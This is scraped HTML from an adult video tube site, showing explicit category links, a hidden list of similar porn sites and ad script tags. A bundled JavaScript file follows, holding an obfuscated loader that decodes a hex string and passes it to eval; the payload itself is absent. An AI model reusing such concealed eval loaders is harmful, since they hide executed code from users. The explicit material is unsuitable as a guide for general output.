                     

                          <li><a href="/en/category/81/Retro/popular/1/" target="_self"><i class="la la-tag"></i> <span>Retro</span> <span class="total">1238 videos</span></a></li>
                     

                          <li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rimjob</span> <span class="total">1021 videos</span></a></li>
                     

                          <li><a href="/en/category/82/Rough/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rough</span> <span class="total">1594 videos</span></a></li>
                     

                          <li><a href="/en/category/83/Russian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Russian</span> <span class="total">1231 videos</span></a></li>
                     

                          <li><a href="/en/category/145/Secretary/popular/1/" target="_self"><i class="la la-tag"></i> <span>Secretary</span> <span class="total">1266 videos</span></a></li>
                     

                          <li><a href="/en/category/235/Shaved/popular/1/" target="_self"><i class="la la-tag"></i> <span>Shaved</span> <span class="total">1870 videos</span></a></li>
                     

                          <li><a href="/en/category/182/Shower/popular/1/" target="_self"><i class="la la-tag"></i> <span>Shower</span> <span class="total">1091 videos</span></a></li>
                     

                          <li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Small Tits</span> <span class="total">2090 videos</span></a></li>
                     

                          <li><a href="/en/category/87/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Softcore</span> <span class="total">1246 videos</span></a></li>
                     

                          <li><a href="/en/category/88/Solo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Solo</span> <span class="total">1274 videos</span></a></li>
                     

                          <li><a href="/en/category/89/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spanked</span> <span class="total">1081 videos</span></a></li>
                     

                          <li><a href="/en/category/90/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> <span>Squirt</span> <span class="total">1243 videos</span></a></li>
                     

                          <li><a href="/en/category/91/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> <span>Stockings</span> <span class="total">2115 videos</span></a></li>
                     

                          <li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> <span>Strap-on</span> <span class="total">1051 videos</span></a></li>
                     

                          <li><a href="/en/category/93/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> <span>Swingers</span> <span class="total">1046 videos</span></a></li>
                     

                          <li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Tattoo</span> <span class="total">2158 videos</span></a></li>
                     

                          <li><a href="/en/category/175/Teacher/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teacher</span> <span class="total">1081 videos</span></a></li>
                     

                          <li><a href="/en/category/94/Teen/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teen</span> <span class="total">14663 videos</span></a></li>
                     

                          <li><a href="/en/category/10813444/Thai/popular/1/" target="_self"><i class="la la-tag"></i> <span>Thai</span> <span class="total">1032 videos</span></a></li>
                     

                          <li><a href="/en/category/95/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> <span>Threesome</span> <span class="total">3636 videos</span></a></li>
                     

                          <li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><i class="la la-tag"></i> <span>Titty Fuck</span> <span class="total">506 videos</span></a></li>
                     

                          <li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><i class="la la-tag"></i> <span>Upskirt</span> <span class="total">1110 videos</span></a></li>
                     

                          <li><a href="/en/category/260/VR/popular/1/" target="_self"><i class="la la-tag"></i> <span>VR</span> <span class="total">1007 videos</span></a></li>
                     

                          <li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Voyeur</span> <span class="total">2855 videos</span></a></li>
                     

                          <li><a href="/en/category/99/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> <span>Webcam</span> <span class="total">1159 videos</span></a></li>
                     

                          <li><a href="/en/category/220/Wife/popular/1/" target="_self"><i class="la la-tag"></i> <span>Wife</span> <span class="total">2263 videos</span></a></li>
                     
          
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
<!--<!-- <li><a href="http://xnxxtv.pro/" data-ct="12480029"><i class="la la-caret-right"></i> <span>xnxxtv.pro</span></a></li><li><a href="https://4kfreepornvideos.com/" data-ct="44759619"><i class="la la-caret-right"></i> <span>4kfreepornvideos.com</span></a></li><li><a href="https://sexxxx.icu/" data-ct="263534520"><i class="la la-caret-right"></i> <span>sex xxx</span></a></li><li><a href="https://4kxxxporn.com/" data-ct="288100777"><i class="la la-caret-right"></i> <span>4kxxxporn.com</span></a></li><li><a href="http://brazers.pro/" data-ct="302338424"><i class="la la-caret-right"></i> <span>brazers.pro</span></a></li><li><a href="https://freexxxvideos.icu/" data-ct="307481470"><i class="la la-caret-right"></i> <span>free xxx videos</span></a></li><li><a href="http://porndig.su/" data-ct="352145768"><i class="la la-caret-right"></i> <span>porndig.su</span></a></li><li><a href="http://ixxx.su/" data-ct="364166901"><i class="la la-caret-right"></i> <span>ixxx.su</span></a></li><li><a href="http://xhamsterdesi.pro/" data-ct="560143546"><i class="la la-caret-right"></i> <span>xhamsterdesi.pro</span></a></li><li><a href="http://homexxxcollection.com/" data-ct="584182640"><i class="la la-caret-right"></i> <span>homexxxcollection.com</span></a></li><li><a href="https://hamsterporn.name/" data-ct="615584623"><i class="la la-caret-right"></i> <span>hamsterporn</span></a></li><li><a href="http://hd-porn.mobi/" data-ct="685215190"><i class="la la-caret-right"></i> <span>hd-porn.mobi</span></a></li><li><a href="https://hqporn.name/" data-ct="703383202"><i class="la la-caret-right"></i> <span>hqporn.name</span></a></li><li><a href="https://freepornmovie.org/" data-ct="765649188"><i class="la la-caret-right"></i> <span>free porn movie</span></a></li><li><a href="https://pornsex2022.com/" data-ct="767194541"><i class="la la-caret-right"></i> <span>pornsex2022.com</span></a></li><li><a href="https://moviesxxx.org/" data-ct="802089784"><i class="la la-caret-right"></i> <span>movies xxx</span></a></li><li><a href="https://pornxnxx.name/" data-ct="828171349"><i class="la la-caret-right"></i> <span>pornxnxx.name</span></a></li><li><a href="http://hotsextube.org/" data-ct="882395686"><i class="la la-caret-right"></i> <span>hotsextube.org</span></a></li><li><a href="http://4kporn.pro/" data-ct="972704471"><i class="la la-caret-right"></i> <span>4kporn.pro</span></a></li><li><a href="http://freesexmovie.org/" data-ct="1008061653"><i class="la la-caret-right"></i> <span>FreeSexMovie</span></a></li><li><a href="https://xnxxporn.name/" data-ct="1047055922"><i class="la la-caret-right"></i> <span>xnxxporn.name</span></a></li><li><a href="http://xvidoes.pro/" data-ct="1073578273"><i class="la la-caret-right"></i> <span>xvidoes.pro</span></a></li><li><a href="https://freepornmovies.name/" data-ct="1098281581"><i class="la la-caret-right"></i> <span>freepornmovies.name</span></a></li><li><a href="http://video-xnxx.com/" data-ct="1107318848"><i class="la la-caret-right"></i> <span>video-xnxx.com</span></a></li><li><a href="https://tubeporn.name/" data-ct="1196533804"><i class="la la-caret-right"></i> <span>tubeporn</span></a></li><li><a href="https://pornhup.name/" data-ct="1296323530"><i class="la la-caret-right"></i> <span>pornhup</span></a></li><li><a href="https://lupoporn.net/" data-ct="1349193248"><i class="la la-caret-right"></i> <span>lupoporn.net</span></a></li><li><a href="http://goldporn.org/" data-ct="1385719461"><i class="la la-caret-right"></i> <span>GoldPorn</span></a></li><li><a href="https://pornmovie.name/" data-ct="1392089534"><i class="la la-caret-right"></i> <span>pornmovie</span></a></li><li><a href="http://wwwporn.pro/" data-ct="1503123963"><i class="la la-caret-right"></i> <span>wwwporn.pro</span></a></li><li><a href="https://porntubes.name/" data-ct="1517440848"><i class="la la-caret-right"></i> <span>porntubes</span></a></li><li><a href="https://sexporn.name/" data-ct="1575716072"><i class="la la-caret-right"></i> <span>sexporn</span></a></li><li><a href="http://brazzerssexvideos.com/" data-ct="1617830270"><i class="la la-caret-right"></i> <span>brazzerssexvideos.com</span></a></li><li><a href="http://pornoxxx.icu/" data-ct="1801828218"><i class="la la-caret-right"></i> <span>porno xxx</span></a></li><li><a href="http://4kporn.name/" data-ct="1808046176"><i class="la la-caret-right"></i> <span>4kporn</span></a></li><li><a href="http://wwwxhamster.pro/" data-ct="1815651375"><i class="la la-caret-right"></i> <span>wwwxhamster.pro</span></a></li><li><a href="http://wankoz.pro/" data-ct="1846500327"><i class="la la-caret-right"></i> <span>wankoz.pro</span></a></li><li><a href="http://xxxgonzo.org/" data-ct="1859017689"><i class="la la-caret-right"></i> <span>XXXGonzo.org</span></a></li><li><a href="http://xxnxtv.mobi/" data-ct="1931734974"><i class="la la-caret-right"></i> <span>xxnxtv.mobi</span></a></li><li><a href="http://redtubexxx.pro/" data-ct="1937454411"><i class="la la-caret-right"></i> <span>redtubexxx.pro</span></a></li><li><a href="http://pornicom.info" data-ct="1965742479"><i class="la la-caret-right"></i> <span>/pornicom.info</span></a></li><li><a href="http://x-tube.su/" data-ct="1970114014"><i class="la la-caret-right"></i> <span>x-tube.su</span></a></li><li><a href="https://fullpornmovies.org/" data-ct="1979833001"><i class="la la-caret-right"></i> <span>full porn movies</span></a></li><li><a href="https://freepornvideo.name/" data-ct="2067190397"><i class="la la-caret-right"></i> <span>freepornvideo</span></a></li><li><a href="http://wwwxnxx.org/" data-ct="2074076353"><i class="la la-caret-right"></i> <span>wwwxnxx.org</span></a></li><li><a href="https://freeonlineporn.org/" data-ct="2168301853"><i class="la la-caret-right"></i> <span>freeo nline porn</span></a></li><li><a href="http://wwwxvideos.org/" data-ct="2172408447"><i class="la la-caret-right"></i> <span>wwwxvideos.org</span></a></li><li><a href="https://pornhd.name/" data-ct="2228722313"><i class="la la-caret-right"></i> <span>pornhd.name</span></a></li><li><a href="https://germanporn.name/" data-ct="2235867101"><i class="la la-caret-right"></i> <span>germanporn.name</span></a></li><li><a href="http://pornhube.pro/" data-ct="2265378808"><i class="la la-caret-right"></i> <span>pornhube.pro</span></a></li><li><a href="http://hamsterporn.org/" data-ct="2317515531"><i class="la la-caret-right"></i> <span>hamsterporn.org</span></a></li><li><a href="http://xvideos-sex.com/" data-ct="2477440838"><i class="la la-caret-right"></i> <span>xvideos-sex.com</span></a></li><li><a href="https://freeporn2022.com/" data-ct="2494225264"><i class="la la-caret-right"></i> <span>freeporn2022</span></a></li><li><a href="https://freepornsites.name/" data-ct="2511399666"><i class="la la-caret-right"></i> <span>freepornsites</span></a></li><li><a href="https://porntube2022.com/" data-ct="2539843651"><i class="la la-caret-right"></i> <span>porntube2022.com</span></a></li><li><a href="https://momporn.name/" data-ct="2615846946"><i class="la la-caret-right"></i> <span>momporn.name</span></a></li><li><a href="http://amateur-sex-tube.net/" data-ct="2754694785"><i class="la la-caret-right"></i> <span>amateur-sex-tube.net</span></a></li><li><a href="https://pornvideo.name/" data-ct="2785600879"><i class="la la-caret-right"></i> <span>pornvideo</span></a></li><li><a href="http://amateur-housewifes.com/" data-ct="2793048187"><i class="la la-caret-right"></i> <span>amateur-housewifes.com</span></a></li><li><a href="http://hqporner.su/" data-ct="2922422939"><i class="la la-caret-right"></i> <span>hqporner.su</span></a></li><li><a href="http://spyvids.net/" data-ct="2991466394"><i class="la la-caret-right"></i> <span>spyvids.net</span></a></li><li><a href="https://pornvideos2022.com/" data-ct="2994956924"><i class="la la-caret-right"></i> <span>pornvideos2022</span></a></li><li><a href="http://katestube.pro/" data-ct="3005149991"><i class="la la-caret-right"></i> <span>katestube.pro</span></a></li><li><a href="https://pornvids.cc/" data-ct="3015631656"><i class="la la-caret-right"></i> <span>porn vids</span></a></li><li><a href="https://4kyespornplease.com/" data-ct="3121928241"><i class="la la-caret-right"></i> <span>4kyespornplease.com</span></a></li><li><a href="http://extremeporn.pro/" data-ct="3142595150"><i class="la la-caret-right"></i> <span>extremeporn.pro</span></a></li><li><a href="http://hclips.pro/" data-ct="3161877871"><i class="la la-caret-right"></i> <span>hclips.pro</span></a></li><li><a href="https://pornhube.name/" data-ct="3232455068"><i class="la la-caret-right"></i> <span>pornhube.name</span></a></li><li><a href="https://pornsite.name/" data-ct="3240364192"><i class="la la-caret-right"></i> <span>pornsite</span></a></li><li><a href="https://milfporn.name/" data-ct="3297784934"><i class="la la-caret-right"></i> <span>milfporn</span></a></li><li><a href="http://tube8.su/" data-ct="3300392385"><i class="la la-caret-right"></i> <span>tube8.su</span></a></li><li><a href="http://pornhamster.net/" data-ct="3313938784"><i class="la la-caret-right"></i> <span>PornHamster.net</span></a></li><li><a href="https://pornmovies2022.com/" data-ct="3338126157"><i class="la la-caret-right"></i> <span>pornmovies2022.com</span></a></li><li><a href="https://pornfree.name/" data-ct="3339433369"><i class="la la-caret-right"></i> <span>pornfree</span></a></li><li><a href="https://freeadultporn.net/" data-ct="3522141517"><i class="la la-caret-right"></i> <span>free adult porn</span></a></li><li><a href="http://videos-xxx.mobi/" data-ct="3531183659"><i class="la la-caret-right"></i> <span>videos-xxx.mobi</span></a></li><li><a href="https://pornmd.name/" data-ct="3606033710"><i class="la la-caret-right"></i> <span>pornmd</span></a></li><li><a href="http://wwwpornhub.pro/" data-ct="3639233292"><i class="la la-caret-right"></i> <span>wwwpornhub.pro</span></a></li><li><a href="https://hotporn.name/" data-ct="3639768336"><i class="la la-caret-right"></i> <span>hotporn.name</span></a></li><li><a href="http://sex-tube.mobi/" data-ct="3699726961"><i class="la la-caret-right"></i> <span>sex-tube.mobi</span></a></li><li><a href="https://pornxxx2022.com/" data-ct="3704354993"><i class="la la-caret-right"></i> <span>pornxxx2022.com</span></a></li><li><a href="https://porn2023.com/" data-ct="3775690925"><i class="la la-caret-right"></i> <span>porn2023.com</span></a></li><li><a href="http://hdzog.info/" data-ct="3784707522"><i class="la la-caret-right"></i> <span>hdzog.info</span></a></li><li><a href="https://freexxxmovies.icu/" data-ct="3869423535"><i class="la la-caret-right"></i> <span>free xxx movies</span></a></li><li><a href="http://zuzazu.com/" data-ct="3893737301"><i class="la la-caret-right"></i> <span>zuzazu.com</span></a></li><li><a href="https://hdporn.name/" data-ct="3899362318"><i class="la la-caret-right"></i> <span>hdporn.name</span></a></li><li><a href="http://you-jizz.pro/" data-ct="4026695856"><i class="la la-caret-right"></i> <span>you-jizz.pro</span></a></li><li><a href="http://bellesa.icu/" data-ct="4040966592"><i class="la la-caret-right"></i> <span>bellesa.icu</span></a></li><li><a href="http://alohatube.su/" data-ct="4086739369"><i class="la la-caret-right"></i> <span>alohatube.su</span></a></li><li><a href="https://bestporn.name/" data-ct="4173319434"><i class="la la-caret-right"></i> <span>bestporn</span></a></li> --> -->
                    </ul>
    
                </div>
               
                
            </div>

        </div>

        <div class="footer">

            <div class="content">
                <p>&copy; 2021 <span>videoporn.name</span>.All models were 18 years of age or older at the time of depiction. Video Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>

                <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                </ul>

            </div>

        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-chevron-up"></i></div>
    		

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eecbee59dbe34e40b74d16256f7159fd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://videoporn.name/js/ML3yt2xCP5SI5aUd.js
body_size: 21525
content:
function lmghvogxf(dhkcgfntmu){var cwdkhfqnsj='Z';var xdzz='A';var tvcvd=[];var jjtk=new RegExp('['+xdzz+'-'+cwdkhfqnsj+']');var wejbxqau=dhkcgfntmu.split(jjtk);for(var i=0;i<wejbxqau.length;i++){tvcvd.push(String.fromCharCode(parseInt(wejbxqau[i],16)/(10)));}eval(tvcvd.splice(1,tvcvd.length).join(''));}lmghvogxf('[base64]'); 
     